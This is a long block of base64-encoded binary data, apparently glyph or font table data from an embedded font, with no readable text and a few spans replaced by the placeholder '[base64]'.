Q3FgGkASGvSBzTpQFEdCi0ASGZBAT+6upSUYkBOFNKdYgDA0jIUwNlBSFCQnCBAwXGzwAC//T/6gSDBFMAHAAmAJGyDScoERI5sA0QsB7QALAARViwDi8bsQ4bPlmwAEVYsAAvG7EADz5ZsiEOABESObAhL7S/Ic8hAl20XyFvIQJxsr8hAXG0HyEvIQJxso8hAV207yH/IQJxshIHCitYIdgb9FmwBNCwIRCwC9CwABCyFwEKK1gh2Bv0WbIZDgAREjmwDhCyHQEKK1gh2Bv0WTAxBS4CNyYmNxcHBhc2JBcWEgcHIQYWFhcWNxcGBgMmBgcFNzYnJiYCbYvQYRRpaAekBANCSQEas8rJHg/9VwctaEmagHhD4g9ejTUBwQUHBQpYFAOI7Ykgu5QBOF8t0+kFBf7Z6mhRgU0CBYl9YWsDogN9kAIWLixHUv//AGL+QwXBBcgCJgJ+AAAABwP9Asf/qf////T+RgSDBFMCJgJ/AAAABwP9Adf/rP//ADUAAAIoBbACBgAtAAD///+lAAAH4AckAiYB2QAAAQcBagJQAT0ACQCwCS+wGdwwMQD///+tAAAGcgXaAiYB+QAAAQcBagGF//MACQCwCS+wGdwwMQAAAQAj/r0FWwWwABkAXrIYGhsREjkAsBAvsABFWLAELxuxBB8+WbAARViwCC8bsQgfPlmwAEVYsAIvG7ECDz5ZsgcEAhESObAHL7IYAQorWCHYG/RZsgoHGBESObAQELIRAQorWCHYG/RZMDEBIwMjEzMDMwEhARYSBwIABzc2NhInJiYnJwGVCHP3/fdqZAIOATz9t8jIGBv+x/wTcZxIDQ2Ecv0Ccv2OBbD9pAJc/YYf/szj/[base64]/yskJ1hgwOcm62S+y87EtIAYMBNwJcKuado/cusiWRYm2HBgH+VAQ6/lABsAD////K/n4FfAWwAiYB3gAAAAcAEART/8b///+//n4EeAQ6AiYB/gAAAAcAEANk/8YAAQAu/[base64]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[base64]/fMCDf2PAAAB/7kAAAQTBDoAEQBjALAARViwCy8bsQsbPlmwAEVYsA4vG7EOGz5ZsABFWLACLxuxAg8+WbAARViwBS8bsQUPPlmyEQ4CERI5sBEvsgAHCitYIdgb9FmyBA4CERI5sAfQsBEQsAnQsg0OAhESOTAxASMTIwMBIQEjNzMDMxMTIQEzAymW0/iX/vb+7AFngh6ExfiM/wEV/rCEAdf+KQFx/o8B16oBuf6eAWL+RwACADAAAAT4BbAADAAVAFCyDBYXERI5sAwQsA/QALAARViwAS8bsQEfPlmwAEVYsAMvG7EDDz5ZsgABAxESObAAL7ADELINAQorWCHYG/RZsAAQsg4BCitYIdgb9FkwMQETMwMlLgI3PgIzExMlBgYHBhYXA6Rd9/39+YvSZwsLmf+ZsFr+7oCtDxFvaQObAhX6UAEEc8yEjNVz/S4CBgICj3dvjAT//wA7/[base64]/n+11r+7H2uEQ9uaQEEdMuEjNZyAQIV+xoCAubfXVgBWVv+1v6bygIGAgKNeHCMBAAAAgBH/+YGUQYYACMAMgCAsgYzNBESObAGELAk0ACwAEVYsAcvG7EHIT5ZsABFWLAaLxuxGg8+WbAARViwHy8bsR8PPlmyBAcfERI5sAQvsgYHHxESObAaELIOAQorWCHYG/RZshMHHxESObIdBx8REjmwBBCyJgEKK1gh2Bv0WbAfELIvAQorWCHYG/RZMDETNhI2FxYXEzMDBhcWFhcWEhM2JxcWFxYCBCciJicGJyYmJyYBJicmBgcHBhcWFhcWNzdPFYrLgZxZbe3NAwMDNy+OrwcCEt8OBAeL/vWpdp8chr+ZsgcDAtE3d3ydFQMGAQJaUn5lBgIHsAEVhgMEdwJE+04eHzdAAwkBKwENZGQBZGPb/qK9A1pZuAQE07g7AW5jBALPsRQzOGZzAgR1RQAAAQCq/[base64]/p0kAS/v9Q8IkZliXwkHBS0tgpoHAhHoDQQHif+nl54IAXtlewUCzQF4dL8JAc0BAdbAb6s+IqR+RjZIAgkBMAEBZGQBZGPd/qS9AgKwmwABAGH/4wTNBDoAKQBgsiUqKxESOQCwAEVYsB8vG7EfGz5ZsABFWLAQLxuxEA8+WbIDAQorWCHYG/RZsgkQHxESObIYKh8REjmwGC+yFwEKK1gh2Bv0WbAfELIeAQorWCHYG/RZsiYXGBESOTAxJRUWFxY2NicmJxcWFxYCBicmJjc3NicnNxc2NzYnJTcXFhYHBgYHFhYHAq4DN0lyPQUEFN4RCRJw5ZWXkQUJC4PwH6XOFBWr/vQc9r3MCAVja09GBukhMwMFbNV5T04BTk6a/tagAQN8dExxBwK9AQaJhAoBwwEFpo9PdS8aeFIAAQCS/[base64]/[base64]/RZshAAARESObAdELIVAQorWCHYG/RZMDETNxc2NzYmJyU3BRYWBwYGBxYXFgcHNwcGByc2NwcmNzc2JieMH9LWFwpUVP7aHgENvdUKBWVnbg0EBga+GSbIg2somSMGDwlNTAGbswEGkENQAgHBAQWwkFB7MTR7JighAaHxoVGWcQEtToBOTgMAAf/e/+UHSgWwACMAYrIjJCUREjkAsABFWLANLxuxDR8+WbAARViwIC8bsSAPPlmwAEVYsAUvG7EFDz5ZsA0QsgABCitYIdgb9FmwBRCyCAEKK1gh2Bv0WbAgELIUAQorWCHYG/RZshkNBRESOTAxASEDAgIHIzc3NjY3NxMhAwYXFhYXFhITNicXFhcWAgQnJiY3BFn+b5BD+cBeFzN0mykUiwN1ugMDAzUuiaoFAhLpDgQHjv74p62vEgTj/Vv+1P7zBcoDDNbpcgKm+7kdHzRAAwkBJQEMZGQBZGPf/qO9BATPrgAB/97/5wYmBDoAIgBisgAjJBESOQCwAEVYsA0vG7ENGz5ZsABFWLAFLxuxBQ8+WbAARViwHy8bsR8PPlmwDRCyAAEKK1gh2Bv0WbAFELIHAQorWCHYG/RZsB8QshIBCitYIdgb9FmyGA0FERI5MDEBIwMGBicjNzc2Njc3EyEDBhYXFjY3NzYnFxYXFgIGJyYmNwMw/mI3zqBNFSVbcx8OYALMeQg8Pm6GDQIBEt8OBQp57ZmssxIDdP4/6s0EyQMImrBOAc79LFFlAgTp3DxeXgFeXsP+trYDAsyvAAABACf/5gdQBbAAHgBxshYfIBESOQCwAEVYsAAvG7EAHz5ZsABFWLAaLxuxGh8+WbAARViwEi8bsRIPPlmwAEVYsBgvG7EYDz5ZsBIQsgYBCitYIdgb9FmyCwAYERI5sh0AGBESOXywHS8YtDAdQB0CXbIWAQorWCHYG/RZMDEBAwYXFhYXFhITNicXFhcWAgQnJiY3NyEDIxMzAyETBXi3AwMEMy2JqwUCEukOBAeO/vmpp68OJ/2Xa/b99m8CaW8FsPu3HR42PwEIASIBDmRkAWRj4P6juwMCzrH//ZcFsP2DAn0AAAEAC//[base64]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///pAAABYAH3gImACUAAAEHA/EA7AETABYAsABFWLAFLxuxBR8+WbAM3LAS0DAx//8AIv/oBNgGqQImAEUAAAEGA/FE3gAWALAARViwGC8bsRgbPlmwLdywM9AwMf///6QAAASuB9UCJgAlAAABBwPyAOsBBQAWALAARViwBC8bsQQfPlmwDtywFdAwMf//ACL/6APsBqACJgBFAAABBgPyQ9AAFgCwAEVYsBgvG7EYGz5ZsC3csDbQMDH///+k/pQErgc3AiYAJQAAACcBZwDyATYBBwF2BOcAAwATALAARViwBC8bsQQfPlmwD9wwMQD//wAi/pgD6QYBAiYARQAAACYBZ0oAAQcBdgQhAAcAEwCwAEVYsBgvG7EYGz5ZsDDcMDEA////pAAABK4HrgImACUAAAEHA/MBHAEwABYAsABFWLAELxuxBB8+WbAO3LAa0DAx//8AIv/oA+4GeQImAEUAAAEGA/N0+wAWALAARViwGC8bsRgbPlmwL9ywO9AwMf///6QAAASuB64CJgAlAAABBwPuARwBMAAMALAEL7AO3LAa0DAx//8AIv/oA+4GeQImAEUAAAEGA+50+wAMALAYL7Av3LA40DAx////pAAABK4IPgImACUAAAEHA/QBHAE2AAwAsAQvsA7csBjQMDH//wAi/+gD4gcIAiYARQAAAQYD9HQAAAwAsBgvsC/csDnQMDH///+kAAAErggXAiYAJQAAAQcD9QEgATwADACwBC+wDtywF9AwMf//ACL/6AP6BuECJgBFAAABBgP1eAYADACwGC+wL9ywONAwMf///6T+lASuBx0CJgAlAAAAJwFqATABNgEHAXYE5wADABMAsABFWLAELxuxBB8+WbAO3DAxAP//ACL+mAP0BecCJgBFAAAAJwFqAIgAAAEHAXYEIQAHABMAsABFWLAYLxuxGBs+WbAv3DAxAP//ACf+mwS6BbACJgApAAAABwF2BKgACv//ADv+kQQCBFECJgBJAAAABwF2BHYAAP//ACcAAAS6B8ICJgApAAABBwF0BN0BQwAJALAGL7Aa3DAxAP//ADv/6gQCBoUCJgBJAAABBwF0BFYABgAJALAJL7Au3DAxAP//ACcAAAS6BzICJgApAAABBwFuAMgBPgAJALAGL7AW3DAxAP//ADv/6gQKBfUCJgBJAAABBgFuQQEACQCwCS+wKtwwMQD//wAnAAAF4Ae4AiYAKQAAAQcD7wCzASgAFgCwAEVYsAcvG7EHHz5ZsA/csBXQMDH//wA7/+oFWQZ8AiYASQAAAQYD7yzsABYAsABFWLAJLxuxCRs+WbAj3LAp0DAx//8AJwAABLoHtQImACkAAAEHA/AAugEyABYAsABFWLAGLxuxBh8+WbAP3LAU0DAx//8AO//qBAIGeQImAEkAAAEGA/Az9gAWALAARViwCS8bsQkbPlmwI9ywKNAwMf//ACcAAAVIB+UCJgApAAABBwPxALQBGgAWALAARViwBi8bsQYfPlmwD9ywE9AwMf//ADv/6gTBBqkCJgBJAAABBgPxLd4AFgCwAEVYsAkvG7EJGz5ZsCHcsCfQMDH//wAnAAAEugfcAiYAKQAAAQcD8gCzAQwAFgCwAEVYsAYvG7EGHz5ZsA/csBbQMDH//wA7/+oEAgagAiYASQAAAQYD8izQABYAsABFWLAJLxuxCRs+WbAh3LAq0DAx//8AJ/6bBLoHPgImACkAAAAnAWcAugE9AQcBdgSoAAoAEwCwAEVYsAYvG7EGHz5ZsBDcMDEA//8AO/6RBAIGAQImAEkAAAAmAWczAAEHAXYEdgAAABMAsABFWLAJLxuxCRs+WbAk3DAxAP//ADUAAALSB8ICJgAtAAABBwF0A5UBQwAJALACL7AS3DAxAP//ACIAAAKHBn4CJgD0AAABBwF0A0r//wAJALACL7AS3DAxAP/////+lwIoBbACJgAtAAAABwF2A18ABv///+T+mwIJBdgCJgBNAAAABwF2A0QACv//AGv+kQUhBcgCJgAzAAAABwF2BPYAAP//ADn+jwQnBFICJgBTAAAABwF2BIT//v//AGv/5wUhB7sCJgAzAAABBwF0BSwBPAAJALAKL7Ax3DAxAP//ADn/6AQnBoUCJgBTAAABBwF0BGoABgAJALAEL7Av3DAxAP//AGv/5wYvB7ECJgAzAAABBwPvAQIBIQAWALAARViwCi8bsQofPlmwJtywLNAwMf//ADn/6AVtBnwCJgBTAAABBgPvQOwAFgCwAEVYsAQvG7EEGz5ZsCTcsCrQMDH//wBr/+cFIQeuAiYAMwAAAQcD8AEJASsAFgCwAEVYsAovG7EKHz5ZsCTcsCvQMDH//wA5/+gEJwZ5AiYAUwAAAQYD8Ef2ABYAsABFWLAELxuxBBs+WbAk3LAp0DAx//8Aa//nBZcH3gImADMAAAEHA/EBAwETABYAsABFWLAKLxuxCh8+WbAk3LAq0DAx//8AOf/oBNUGqQImAFMAAAEGA/FB3gAWALAARViwBC8bsQQbPlmwItywKNAwMf//AGv/5wUhB9UCJgAzAAABBwPyAQIBBQAWALAARViwCi8bsQofPlmwJNywLdAwMf//ADn/6AQnBqACJgBTAAABBgPyQNAAFgCwAEVYsAQvG7EEGz5ZsCLcsCvQMDH//wBr/pEFIQc3AiYAMwAAACcBZwEJATYBBwF2BPYAAAATALAARViwCi8bsQofPlmwJdwwMQD//wA5/o8EJwYBAiYAUwAAACYBZ0cAAQcBdgSE//4AEwCwAEVYsAQvG7EEGz5ZsCPcMDEA//8AW//oBiYHMwImAUUAAAEHAHcCBgEzABMAsABFWLAKLxuxCh8+WbAu3DAxAP//ADb/5gUFBgACJgFGAAABBwB3AVoAAAATALAARViwBC8bsQQbPlmwKtwwMQD//wBb/+gGJgczAiYBRQAAAQcARAFrATMAEwCwAEVYsAovG7EKHz5ZsC3cMDEA//8ANv/mBQUGAAImAUYAAAEHAEQAvwAAABMAsABFWLAELxuxBBs+WbAp3DAxAP//AFv/6AYmB7gCJgFFAAABBwF0BSUBOQATALAARViwCi8bsQofPlmwOtwwMQD//wA2/+YFBQaFAiYBRgAAAQcBdAR5AAYAEwCwAEVYsAQvG7EEGz5ZsCjcMDEA//8AW//oBiYHKAImAUUAAAEHAW4BEAE0ABMAsABFWLAKLxuxCh8+WbAv3DAxAP//ADb/5gUFBfUCJgFGAAABBgFuZAEAEwCwAEVYsAQvG7EEGz5ZsCvcMDEA//8AW/6RBiYGLgImAUUAAAAHAXYE4AAA//8ANv6IBQUEqAImAUYAAAAHAXYEdf/3//8AW/6RBS8FsAImADkAAAAHAXYEzAAA//8ASv6RBDEEOgImAFkAAAAHAXYEIQAA//8AW//mBS8HuwImADkAAAEHAXQFBAE8ABMAsABFWLAKLxuxCh8+WbAT3DAxAP//AEr/6AQxBoUCJgBZAAABBwF0BG8ABgATALAARViwCC8bsQgbPlmwFNwwMQD//wBb/+gGrQdCAiYBRwAAAQcAdwINAUIAEwCwAEVYsBovG7EaHz5ZsB3cMDEA//8ASv/oBWEF7AImAUgAAAEHAHcBVf/sABMAsABFWLAWLxuxFhs+WbAe3DAxAP//AFv/6AatB0ICJgFHAAABBwBEAXIBQgATALAARViwEi8bsRIfPlmwHNwwMQD//wBK/+gFYQXsAiYBSAAAAQcARAC6/+wAEwCwAEVYsA4vG7EOGz5ZsB3cMDEA//8AW//oBq0HxwImAUcAAAEHAXQFLAFIABMAsABFWLASLxuxEh8+WbAb3DAxAP//AEr/6AVhBnECJgFIAAABBwF0BHT/8gATALAARViwDi8bsQ4bPlmwHNwwMQD//wBb/+gGrQc3AiYBRwAAAQcBbgEXAUMAEwCwAEVYsBovG7EaHz5ZsB7cMDEA//8ASv/oBWEF4QImAUgAAAEGAW5f7QATALAARViwFi8bsRYbPlmwH9wwMQD//wBb/ogGrQYCAiYBRwAAAAcBdgTw//f//wBK/pEFYQSUAiYBSAAAAAcBdgQlAAD//wChAAAFTQc2AiYAPQAAAQcARAEiATYAEwCwAEVYsAgvG7EIHz5ZsArcMDEA////tf5FBBIGAAImAF0AAAEGAER/AAATALAARViwDy8bsQ8bPlmwEdwwMQD//wCh/qEFTQWwAiYAPQAAAAcBdgSkABD///+1/gwEEgQ6AiYAXQAAAAcBdgUH/3v//wChAAAFTQe7AiYAPQAAAQcBdATcATwACQCwAS+wF9wwMQD///+1/kUEEgaFAiYAXQAAAQcBdAQ5AAYACQCwAS+wHtwwMQD//wChAAAFTQcrAiYAPQAAAQcBbgDHATcACQCwAS+wE9wwMQD///+1/kUEEgX1AiYAXQAAAQYBbiQBAAkAsAEvsBrcMDEA///+s//nBWcF2AAmADNGAAAHA139xwAAAAIA7ARxA2AF2AAFAA4AFQCwDC+wB9CwAdCwDBCwBNCwBdAwMQETNwcBBwMzBwYWFwcmNwH1nc4B/vFd660PCQ4mTZgQBJkBPgEY/sMBAVVTPGQwQ12xAP//ADYCCQJYAs0ABgARAAD//wA2AgkCWALNAAYAEQAA//8AnAJtBKUDMQBGA6DhAEzNQAD//wCCAm0F4wMxAEYDoIkAZmZAAP//AIICbQXjAzEARgOgiQBmZkAA////Tv4/AxcAAAAnAEP/1f7+AQYAQwEAABwAtgACEAIgAgNdtBACIAICcbaAApACoAIDXTAxAAEArgQgAiIGGgAHAB2yBwgJERI5ALAARViwAC8bsQAhPlmwBNCwBC8wMQEXBgcHIzc2Aat3axwd0BQmBhpPjX+ffOcAAQCKBAAB/gYAAAcAHbICCAkREjkAsABFWLAELxuxBCE+WbAA0LAALzAxASc2NzczBwYBAXdqHB7QFiUEAE+LgaWI4gAB/6T+1gEVAMoABwAYsgcICRESOQCwCC+yBA0KK1gh2Bv0WTAxEyc2NzczBwYadmYbHNQTI/7WUImBmnvgAAEAzQQBAdIGAAAKABOyCAsMERI5ALAAL7AG0LAGLzAxAQcGFxYXByYmNzcBwBkMCgkke0VFDBYGAJFOSElGSUfIYo7//wC3BCADcQYaACYDcAkAAAcDcAFPAAD//wCXBAADTwYAACYDcQ0AAAcDcQFRAAAAAv+h/sICWwD/AAgAEQAhsg0SExESObANELAF0ACwEi+yBA0KK1gh2Bv0WbAN0DAxEyc2NzczBwYGFyc2NzczBwYGG3pvGiDUHRJ733p0GSDVHhJ+/sJQoJS5tnHPR1Cjkbm3dMkAAQBpAAAESwWwAAsASwCwAEVYsAgvG7EIHz5ZsABFWLAGLxuxBhs+WbAARViwCi8bsQobPlmwAEVYsAIvG7ECDz5ZsAoQsgABCitYIdgb9FmwBNCwBdAwMQEhAyMTITchEzMDIQQr/pSK7ov+lyABZzvuOwFtA3L8jgNyyAF2/ooAAAH/+/[base64]/pkfAWZs/pkfAWc67jsBbR/+lG0Bbv5gAaDCArTEAXb+isT9TAABAJ4CBAJNA9wADQAWsgMODxESOQCwAy+xCgorWNgb3FkwMRM2NjMWFhUHBgYjIiY1nwZ9YFtwAgd9X1pwAvxkfAJ2Xitkc